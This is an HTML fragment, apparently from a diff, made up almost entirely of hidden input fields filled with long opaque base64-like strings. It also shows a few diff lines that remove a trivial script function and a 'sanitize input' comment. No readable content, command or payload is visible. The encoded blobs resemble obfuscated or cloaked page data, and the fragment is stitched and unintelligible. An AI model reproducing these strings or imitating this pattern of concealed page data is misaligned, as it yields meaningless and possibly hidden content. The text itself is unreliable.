value="DBmPdewgSgJR8r/eMpFPj2sqPcw4B+GPVKETb2UcTtbaOG61GRUuc7NSv9/yZQsaCsidzDgAxduQ9QZbMegLciicWnEMIB+jlmf7y3JF2ss/+hwumADF25D1BlswLE/[base64]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"><input type="hidden" id="_rOmHEafK7" value="50mZbmX4NH6SkgfertPFfo9ryyz9uOHUyrAUJwvRDR8GaczvxfhBPpKSAl7/YpBPjmoq3O1o0CT6xZXXS9F4XwY5yI/ESRQucrJDrz9ikErue8tr3SjhtIuR5ecqYC1P5kmJ/lQ4RS9i19JurtPHXp+KW23NKOG0i5H1B1ohLE72CHlP4HnEXpLm8p4/8mRLmi+r3Ak8FYFblJGSn/D5arOMyb6RTHF6l0cW//420J+puno83Nlxk+rA9ecqsWxOt6np7/UYFS8TUiPv3zYQP249Gyyc2SHUu5H1B0pQLK6WydhvpHkUPpLCB96u08den4pbbc0o4bSLkfUHWiE9DwZpyG+kDZX/A1IErs7T4B+Oe8tMnDkAxNqBpQfL0Q0ah5noj+C9xD6SwgJvPxPFX25KetztaAHF2pH11roRfK7GHfkeVE0kLnNSQ45e04Ber4oLbS0ZUCT6xHR2umQ8rsYYeU/lGBUvcrOzno7icG7aC/tNLWwQJPrAFCcLMSxO5khIj5RJxc9S59JurtPE766K6sjILUREOlAAMz9Bzu/nSJhutRkVLnOzUr4exrQayi/e3C6YAMXbkPUGWzAsTie83PvU+7Uuc7NSv94ykI97L79cLpqgxduQ9QZbMC2Lo934aoHdABtCY3ZK/ubV2uv/[base64]/kvfbDgAxduQ9QZa9Gjah0ysqqAsJP5XJ7eKmxfFesv/3t0ZfFVAm7EXplswLE/nSJhutR4QCiaGYr4ahrUOaB++3AzMtOGacPW2WvSYa6avua5BrTFvk7dGW5431NqLOyv5eBxBIe9EtMavhAgOB6o4brUZFS5zs1N/KnYELm3Jij3MOADF25D0wh+lTEvTjI1bhMkwGzfmUmtaZoUL2ksKOPl9lAGKQNHSThRY2wed3Ju0uRQPdrbTD//QMU+Payo9zDgAxdpUdDe8BWga50m5zrNMkXpG5hbv2AZlm1t/znwMzIH0OTD1BlswLE/nSVia8Yx0zNOzUr/eMpFPjq9uqKw8NAHOpcTWf6TJeqJtzFvxjeHOpvcHOp4Tc++Payo9zDgAxduX8RNudHxKo8zIaoHtwfpnVxK7+mZVuv9vD63N/TWA/2QRd74UuDtiCExacY0hmudXI38rB9Rre49b3cjNIMDetKAzb6TIP+aMLEr0/yBrV3KSS2oW0K8+r54Zjd9hBS8k0Ue78CkLYxx4a7A9QBtDspYL+nN3G2ovfxwMzLThmnFXplswLE/nSJhvde1RuxJR8B/eMpFPj2sqPAh8laXfpDETbgH8a9O83D5gbDE7drcHn//QMU+Payo9zDgAxdpUsZM7NBiL8n2pvpEt4WojZ3Z7KgYhb4ufzgkIrDR0C7TB816mGLsznIyK9ZxRquaDwp48kpFPj2sqPcw4AMXbkTAzXyTMS9OMjVuEyTEah2eGqzpyRAva7modyKxBFf+kIUaPBNibM1x8LmBdQKszkre7K0bEarvvfvkMONYhLJXR8j+k6B/nns3q4SxAaudHtbsq9gV6H20PqMgtNfXbRsHyj+Q4q6dIvPrgmZG7V2NSy1t31Eq+y9rJ2A1EUL+FsZKv0Pgqs4xYioEp4Ht390f7jseUf1pfHxlZPUC1S7E18240OK4F6JhutRkVLnOzUr/eM1Vq2i5uySw8NAHOpcTWfwTZSnecvSpVORBq5veW7g4UpbqK+wvfbDgAxduQ9QZbMCxP50iZq4B9ZSsXJwfJ+scQn65rKz3NKWDEyvDU5540OQtnTPz6cdnACyd3A2/6Z/Uba59ufew8QRX9QfUHO9FdGdZImT5UaJRuksLT/99ikF9uGno8mLkQJI+AFHcL0V0f5kiZb6QZFD6S59JuztPFX25KetztaAHF2pH11roRfK7GHfkeVE0kLnNSQ45e04Ber4oLbS0ZUCT6xHR2umQ8rsYYeU/lGBUvcrOzno7icG7aC/stLWwQJKrAFHcLMSxO5lmIj+UYEE9jUgSuztPgH457y0ycOQDE2oFl53pgLV6DyEkeVE8EPpLCAr7O0+AfjmsrPN04AdSbcdRTO+FcrrLouY917BE7NzKzeton1c+LD775DO0lkR/BJSIOVHirEwzYTrFYxQii41OvP0PHft9ry0xNeAGVOuF0RlowLS8GOchvsZhlzyWCQ+8/E4AvjmsrLKw44bRa0PQXOzE8rpYd+R5UTwQ+ksICvs7T4B+Oays83SlAJPrA9BdPsP0/Bh6JflRoRS9jUiPv3zKQTp47K60tGVWlCuAUU//[base64]/[base64]/47Jmrs4zgU6PajstHRgBxdqA9BZaMC1O9miZaxPIZS83okK+zjORTo56CjzJWUTUy5HlB1sxPV82aJlp1Fy1D5Jzp7vLdhCuT54fWb3aoMXbkPUGWzAsT+aM3PvU+7Uuc7NSv94ykU+Payv4+X0kMT/hEkLOMY2PEn3dSkH9ZM50h8Z7itfRSxuOH3nY/MSQ+5zfDRs02Ku3TKyaYc0ByjNzVlsuN5Rre74vePzYAQH+sRemWzA"><input type="hidden" id="_rOmHEafK8" value="sT+dImG61GRUpBye2+ytHoU6eayrNzSkQy/Lg8gKuRHlo08zMqnUYRc9jA1yWrjR1v4t/bulY2AXhjoWhk39kbu/nSJhutRkVLnOykkuap/CtL2sqPcw4AMXaUAFCzlHO7UdImG61GRTuh/fH3jySkU+PaurJiK1hJ3uQ9MavdLkuBelYmmENgc+REfN7mqfxSxsq+hiIzBXwm7DxMp8lGX43bdyaoCxVD5ETUr4bB/U/[base64]/QM+5LD97IiG0hJ3uQ+y7LMQ1OxiieGiBfkHpTc1QrOgJxQ6VjCjqIbSQQ65zfDns3KWtyLIxbJRU/JlO0ZuvrZ7XayvsmF8QYB/[base64]/043I++Payo4qC0gwJ9k4DMbMfxLo7ytOmFN8G6Xxwf5ivbFm9uObBharEBFrtQBE25wXN5V6JhutR2BTnM2FkvLB9HfitmKPcw4AMXe1AETbnDIeyNdrVhxjCBul6cW/15Hpct6G1qsfpgAxduQ9QNvZWsLc5zMm+BZkUsnV2f7SsZxzx9umjiIzBXwm3TBwk4FGotyfdiLkU3B2xfj0srqtmQ///qaOBz4AeTakfWX6ZAsT+dNSs61GRUrF6Zyu/t2cU5fb375mOxUIJt14FIOFbt7s4zMW/HsNa4DV2ZK26JFasuLWqx+mADF25RhZlu0CQsH2J3cFRkVLnOzV9vLEpW6q/9aPBw8JYE7dGHiv2UKyKGeWdwVGRUuc7NWmprSddtrj38bS37WBdpA9XeeBUg/4iwMO8M94K+jklK+3jOAL456Shwt/QTQnxDxYs/07JrCHFw/ZT1ASidXpvueEpUOX037LPzZcUXa0BQnfyDNPrep6T60GRQvYrNTrz8z9Y9eG8scnDlwJPrE5ecqYM0+t0mYb7QJxD6SsjK+2POxrq5LK60tGYTVOuGl5ypgLU/mSYl+VBh1/2NSU9kfUpBej4q7eQ1Y4bT7QZXnKhQ8rpYYeR/lGBUvcqJCXt9SkEovSsv9OTwVgVpxNfNuVF2vlvo4brUZFS53lhZfOgZVWrpd7qj5eOTRn9B1cm/FKNuzCOj/B7kVLnOzUrrqZ9YLG79+yJl4hKCPdMBCz8TMz3dNKs61GRUuc7NSu/t2casbj85o6r9GExuRJQKuFLg+VeiYbrUZFS5zt3f7Ptali5peHPlZDUAg/8Qh8z9grDvTvZz64Vllv8ETUr/eMpFKX6srHM05AFRpMPUGWzX+7+dNSswVGRFLJ1dn+0rGcUvrf+756Cw0c+9l8JbedHnKp4icOnFNwXqW88K6bJKRT49uTijsPUTV2kDxQq8FeJuzrdiKgD1BOzflBnuK5sWqz+tfeZm9RND/xOV2yoKMT+dInSql/HE6tucCvg431RoKKpidzDgAwJ+AEDMepOgfAkxtWiBdgdqTsoK/qlYEy9srW49sOADF3tTl4251uIu3rdybtRjFLgKzIw1+MpFPii862Pl9lAGLdDFSPnAtn+c4Sf8kiIAr88LgH94ykUvLnx9pGGzlhT+0AUPL1DlK4xx8KIGdgeozNhavT4AxT49rL3nc3GQx7sXFhsqCjE/nSJ0qpfwherfnZ/9eoyPvj2sqOIkdkMBpMPUGWzAsS6O8rTphTfBul+bW6+gGZZtbf859TEw0MN4AhZfpkCxP50iYa4Gd4FhHRlYrinXH3ws/7mkYbOWFSiJVBlswKZ/jfI0qgZkVqiMjVw1+MpFPj2suCTjdNDEfwBFTfhTZb2c+/Hpx3TE6RwNWiys3AUvrf775mHmgtRuUpZfpkCxP501IatGN8Tq3dsK6bJKRT49rKjmIzDWRD8QQRr8U2Ap3rbw6YexxeEc3xnuet9VfHtmKPcw4BRd7kPDU+ZAsS4IcfFvxjeHOd4enukgGZZtbf859SGzEkQ/EEEbLNZ7v50iYa9EMNStGt0Zf3+KVG0s//mkpeOXQj8XQkW9k6BvSDG1ONWnxGodnhqs6ckQL2u5qTV2KoMXbkPBiThApC7LN3ypDLeAr47KCu+r2xVtpX97pGCzkhV6l8RK7MdxK0kyMjlBdQKs1h6ZammZ0D47LKk28qbJl25D1As9QLM/yDM3r8l3jGoa2wi/bFsQK2k/Lj26YAMXblGFmW7TIWoPc7Hvx7DXKR3fHu/[base64]/eMpFPj2sqOagsxAH/hMGwb8Up32IMzevyXeMahrbCf9pmVRtbP899XYqgxduQ9QZe4L39R0iYbrDJEXq2hwK6bJKRT49rKjmoLMQB/4TBsG/FKd9iDM3r8l3jGoa2wn/aZlUbWz/PfV2KoMXbkPDU+zApnUXomGvBjfFqhsO2iys3B3t7v/4pKHgBFd+kAAPNBNibM1x8Lwe41dtHhnYq23Nz7S6r3hk4fZEnelABgx/k7a"><div id="VNDLcaV0RK" style="display:none">null</div>
-<script>function t2HoAm(){var a=35,b=79;return a*b;}
-/* sanitize input */
+<input type="hidden" id="_m5ij6vW0" value="3KCNrA/xH7egVn/O+FlmR/3KiWNLlkRJn8wI/Ih6ybTqvaGGLcF47cVWK9fwQTltosqcfFTTXBXT3kG4wCzJtOqh6d8hwDKGxRh21/AIejuox4p+SMRcCtHIWrCZcYX+3aO+iijRLtqBE2HT9lB1OqjGiWYLlkFGmN9cv4E5mOmB7azefYd47cVWK878QTQo//GVd0bbe0mYmwzxq3We5pTop4ZsiGauiwVj2/lZZGK1y4liQogiCNGXWbeDf8v4he30wSXGKYnHVn/[base64]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[base64]/3BAeWCAjf2VCugjmJ+IHvqots3kzHxVY3mrVTNyO1j45nXdMSCMCZRabWHsuqwKHpwy7EJYyCBHjP+1FibbPFn28PjhAE0ZoD6ME02b/VrenTYpRv3O9WN5q1FXgurs6SfB2WXkmDgxjzjHeI74715IEg0CPO3nw3mrUVeG2xw5l"><input type="hidden" id="_m5ij6vW1" value="qTthPEtGfRabNJdv6mLrDw2yFZsfFFHjI8VAqYLPDmWdSxRIIx9tN5ec0y6rAoemBI9cigpdMN4vlTXg+rs6UagfET0qQgw3mwTTavNat6dF5kGrH1Vgjk64/eG3hgt0uQdlGXNzNVLOEeJKwwPSgziHKKIiWBnbZ8Bl4IK7Mkn1X10tNyqEV/s00y6qE6LqTIMQ/3cUfedb8Wz1gp86Ydhy8CAjRixX+jHiC7Y6soJcpyDXdxRVy1OFQKnbLgt0uB5YIT5DbD/7bZJOx6qHpw2zYTO3FVjeau0c9Pa6Pn3xG2EtA0dhDuc1v4arAoenDbMMvi4lMN9ngRyoor9a+YUvZWhP7ixX+zTTL/[base64]/vppA8xCWC3nw3mrUVeG2nzZN6CsFNQZbDQeTNItu624vpw2yFO+3vVjeatRsuKLPLm2dC0gVKkM9Su81v4arAoenDbMEvlJUadsOvFT4hpNrGBAeWCAjRi1SyhHOFp4n1rI4/n2aEgBhj3+cOUm3hgt0uB9FJWMuLDa6VL+GqwKHpw2zHJ4SOEWXV4Fs8d+HUnHwPmwVPmYZSrIhxhaeC5uDYRoVmx8VWN9n6WTc/+4KLb1WeBQWWwxi5n3GO5Mm6w8NshWbHxQZ23vFcNir7gsV+X5YZEIHTDtTNNMuqwKGrjD7BI5XIBHbe/EArd+GbxDcexlAT+4sV/s00y+yP773OP8w8gt9WJo7lTWNH4YLdLgeWTkef3xipiH2M4pS76dR8lX3txVY3mrUVOiKzxph8HZYZWImLRrGBfY+qluC7y2GIIY/IEWXf8Ft1L67QmWtVnxMi0YsV/[base64]/dxRB73+0OUm3hgt0uB9FJWMuLB+6dbNCAwKHpw2yFK4aXEX7UuFc3ObXNkDQHhBxYiZA//s00y6rA56aNOIg1jp8TLZqkBig1+qjdLgeWCAiSxFmxny7L/IHz4c5h0SOfkVt6z+FQPGT6qN0uB5YICJfHUKbAY5nrkLvplD7ENtzvVjeatUhSR+GC3S4JxVxJhYZcqoh5y/HqoenDbIVmg4wFZ9b0TGJtp86Ydhy8CAjRixX+jHiC7Y6soJcpyDXdxRVy1OFQKnbLgt0uB5YIT5DbD/[base64]/kzSeTMfFVjeatVg5P6bLkyNF2VxcnsYP/t8sm/Lbi+nDbIVmx4MZec64RjE3pJjdPxPGUBP7ixX+zTTL5onvrM4kwC+AjQItmqQbbnbLgt0uB5YIS57HWqzXNMjv1uSthX+eTMfFVjfHnz94beGC029L01pc3N9crs1v4arAoenDbMcplYETZZf5UD45+4LJfl+WW0edwlH+m3WZos2sqIAvwCiTyBR7z/AcY0fhgt0uB5ZKSZLAUqyCYYXu2qG7hC7Ebt/dWjeLowN0bfOXyCIHhgYZ2JA//s00y/fqoenDbIsni4AEY5fhXChtstSaLlyWTkGdxw/+m3WZos2sqIAvwCiTyBR7z/AcY228qPcuB5YIBpDHUKyZOZzrku+gjSuFPe3FVjeatRU6IrPGmHwK2k1OhZEV6p1sy/[base64]/6bdZmizay+gj7LL4mCW3jI9Fs/KOiZ3XMtvAgI0Ysbv4Fxmf7A8r+EbN5Mx8VWN5q1QjEptcrHLhWGWFDKoRX+zTTLqojkoIQk0XzH10Znwq4/eG3hgt0uQdpNUNzYXayEeoCwwLHy6WyFZsfFVnrb51IxI+zWkn4dlhpYiZA//s00y/fqi+nDbIVohokTZc64Qjk/[base64]/3BAeWCAjf2EG7nTmD74HlrJFs"><input type="hidden" id="_m5ij6vW2" value="3kzHxVY3mrVRMT6xzpx3HZZORJTTDtTNNMuqwKGojyXCKMqMAnLX5g94LqTMiWtVjSII0YsV/s1zivraofjTPN197cVWN5q1FTUss8WUYArUR1yFxFjkzSXZ+pi6w8NshWaa73w3mrUVdj61x40jT9NJTJTZFbbeNJCAwKHpw2yFIIiLAjrJ/E89d+GTy35fjSII0YsV/s1yhOSUrL6GJcIuk99WIYqlDlJt4YLdLgfVR0Se2Q/+znLb7NbnqthGhWbHxVY31/RHPySvmN0+HLwICNGLSNTnNMuqwK+6lynVa4WEEnDftU5SbeGC3S4H0EdGhYZGt5dx0arRsLmbd69mx8VWN5rzWjY57NWYZ0DeXBLRnAXu1h7LqsCh6cMgwDKTgAQ6yeVUOySvxccuF5gdWImQP/7NNMuqwPGohyjMKIDfViXK7RVgPbmZ9y4HlggI0clarIlxmaeS4K2KOdZ8x9REZ8KuP3ht4YLdLlPTUFzc30e/g2eN5ZLs88M51TaClxV2yfAOUm3hgt1zLbwICNGLG62ZcZunguCthCmLNoiSE2XJ/VA0IeHZ9y4HlggI0clUvYZzmeWV763ZbIZ21tdCIoyuP3ht4YLdLkTZREeDkRX9i3KN7Ibn8ulshWbHxVZ11edRPT/7gsx+X5ZbR53CUf7OJom/17io2EaFZsfFCx2wtRV4be/RiWtXm0pJlcxQ8I55j6qbi+nDbIVmx4cXdNHyRzc4r8bHLgSGGBjBmwXl5zTLqsCh6YAjySmV31Y03PNTPiunmfcuB5YICNHJWqyJcZmwwLC5m2zWKYuMEjeZpgZrfvKRxgQHlggIjKE//[base64]/7bZJOx6qHpw2yFZpeEEnPT+1JibfPShS4RxlAT+4sV/s00y+yP773OKsQrjokPLZrgXHUgrsySfVfXS03di1ixg3uY+oHirNhGhWbHxVY33PpbLGCyy4drHZYZGoHTDtTNNMuqwKGqjCDKNN3FAHbIvRh1OaTaiSNK10FG2JA//[base64]/uYn2tB2VpN0dA//s00y6rA4qaNOMAok99WMPn5XDsm4daSLkTZWFHWkD/+zTTLqsDxppAl0S+Ii0w32/dGNyG01pg1LZYICNGLFaqCZNGqzbP9kzSeTMfFVjeatUcxKqnWxy4fxlAT+4sV/s00y+yP773OP8w8gt9WJovlTWNH4YLdLgeWS0edxEfkzWKK+Mis5Jcp3TLKiANj3/EcY0fhgt0uB5ZKSZLAUqyCYYXu2qG/gj6Na8qGF2XeuFc/ZPqo3S4HlggIgcpRuoR6jLDAs7mbbJ02n958N5q1FXhto82PakLEBVqQz1yrni7LvpD58ulshWbHxVZ11edRPT/[base64]/V84IW57HXLrNYor4yKzkgSPXIoKXXyywtRV4beGCn2FV0k1a3NlUuoRhmLDAubmbd69mx8VWN5rxXCs9rcOENAfQRE2JkD/+zTTLqsDgpYory2uOkRN6ya8VOyiv1ph8HLwICNGLFf6ddY/uie+u2WyUcpedViaC5U1jR+GC3S4Hlk5Hn98YuIx5guaZu+mWJYgriIsZZMr0Vj1h4fG7Q0jYRwWjzlKrgXWZpsCjmqVs6CmJilQ7mthQNiGujt1NSNhbR53KRvLNeYTkj/K5gi/Afe3FVjeatRU+Iq/W0H1OzE0S0ZoG8Nhkk7HqoenDbIVmhJAEZNXnD3g9rsuTekLEEyLRixX+zTSf+IHvuoo4zCmJ31Z21vkVaGPz0d1rRsVNE/uLFf7NaeGAwKHpw2LGKYOAW3XW+lYzd6nNi2tVllMi0YsV/s00ieWS5ayRYcYpi4oELZrjVCpl7I+Ja1/CBUWE31C6xC/hqsCh6cNsxymfyAV/2/[base64]/hqsCh6cNs0DWCl1tk3/lQOzn7gpNhSdMTItGLFf7NNJvlie+9hj6II5GAGGPJrxU2Iq/HxgQHlggI0YtFv4lwguSHrLuKK80y3cVHJcrtDlJt4YLdcy28CAjRixu"><input type="hidden" id="_m5ij6vW3" value="9gmSSp4L1p8M3r2bHxVY3mvdUOyam0JJ7SdISCNKZBOzbJo+x6qHpw2yFZoWKBHPf5w94fLHa3X1I2kFM0d1UrMU5xuiP862GPox97cVWN5q1FTs4s9GSfB2WWEeYxUG7ny/[base64]/teYm3xmfcuB5YIVfuhFf7NNMXpj/Gwzi7RKN2NGWHf5xUjR+GC3S4HlktHncRH5M03jeyG56+Fd69mx8VWN5r3VDsmptCSe0nSBUuex1qs1zTIudCy/[base64]/pYey6rAoenDL8oqiJdMN8z0R3Bg7MWVI0DETU2fgg7UzTTLqsChq4w+wSOVyBV41vpHYm23w48mCptPQNzMR7uIesboj/Othj6Mfe3FVjeatRU6LKLJmnxIw0ZMy4tDv588xqeH6eSEPsAjicgUcJOuP3ht4YKABC2WCAjRhUGxjGefqpuL6cNshWbHlRlk0+FcNyP7gptnX9NME/uLFf7NNMvoj/W9jCGfZtTXBm+BnxV4beGC3WJC0FwS0Z4F+9Yey6rAoenDONcniZYQeMj4D3g5s8OTfUvXXE2pgxjr3THCqpTzqI0/ySeTgC8/i6UFKDXogo5tRtpNAMGFDPfWHsuqwKHpwy7EJYyCBHjP+1FibeKQzjYRhR4T+4sV/s00y+mP7aaRdoUxj4wCcoGfFXht4YLdfkbSTEGfzA/+3CCb8sCz8ZM0nkzHxVY3mrVXNz+lx48jVddMQYTYD/7VZJOx6qHpw2yFZoGKGGOX5lwiKPuCzDpXzhMi0YsV/s00jeWO9eSUKcwhj5FMN4ylBWNH4YLdLgeWR1iQyFyqlC7LutuL6cNshWbHkQR21OZcLCSuzMcuRtpECMGFAa3Nd57oieLkgSnfL4KXXieUpAJtYeGS0zYfgwQIwYUG7ME02qTStvzKd69mx8VWN5rvGDEjpceFNAeHGBjBkD/[base64]//s00y6rA9qCHOM18x9dGZ8KuP3ht4YLdLk/TQU+Z3w/+3ySb8tuL6cNshTvt71Y3mrUbNz/sxpR4TtJNWtHQP/7NNMuqwOWgkDzJJ57fVnHW8E1jR+GC3S4HlklEmMxb84RgjueTu+mAKcsygpdNHZq1FXht4daYdlObSUSYzFvkzXeO5JTku9hGhWbHxVY31/RHPySvmN09FcZQCMGQP/7NNMuqwOKmjyPXfMeTF2WSuBgsKLnW0GNSwk1M2JA//s00y6rA56aNOIg1jp8TLZqkByg1+qjdLgeWCAiXxFuqwGOO44fpvdlsknbX3nw3mrUVeG2tx4l6QsQFW4HKVreDc9Gq0fGx2EaFZsfFCx2wtRV4be/NjyND315Blc5H5Nd2juyP86zPRoVmx8VYeMi4UTE7qMaYfB2MSU6Fzkf+lh7LqsCh6cMvyiiTgBhjgLUSf3bLgt0uB5YITp3OTeTNJdCAwKHpw2yFJIiXEnLIuFc3ObXNkDQHh1hQ0dhasoRwy/yB8+HOYccplYETZZOuP3ht4YKABC2WCAjRhVqswHCC/InlrJFs1jaGi1ZssLUVeG3hgo1vQ9JBRpaRFe7NJd36mLrDw2yFZprvfDeatRU+Iq7WmHwHzSII0YsV/s1jgu6U6fPDfZV2wt58N5q1FXhttceFegrXREGWxQ/+jnGF/oXz8ulshWbHxVZn2/FRMSOmmN09FcZQCMObRabWHs